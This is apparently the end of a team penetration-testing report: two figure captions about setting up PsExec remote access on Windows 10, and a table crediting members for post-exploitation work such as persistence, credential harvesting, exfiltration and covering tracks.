Figure D.11 – D.13 – Enable administrators to remotely control Windows 10 computer using PsExec

Figure D.14 – Firewall rules to allow access to the Windows 10 using PsExec

# Acknowledgements

|  |  |
| --- | --- |
| **Name** | **Contributions** |
| **Cedrick Tan Yi Quan** | * Main Exploitation and Post Exploitation (Persistence and Covering Tracks)   + Main Exploitation   + Persistence   + wevtutil + auditpol |
| **Ng QianZheng Darrius** | * Post Exploitation (Data Theft and Covering Tracks)   + Data Theft   + Auditpol |
| **Tan Jun Rui Javen** | * Post-Exploitation (Credential Harvesting and System Hacking)   + Silver Ticket Attack   + Hash Dumping + Cracking |
| **Joel Tan** | * Post-Exploitation (Data Exfiltration and Covering Tracks)   + Data exfiltration   + wevtutil + auditpol   + Deleting files created |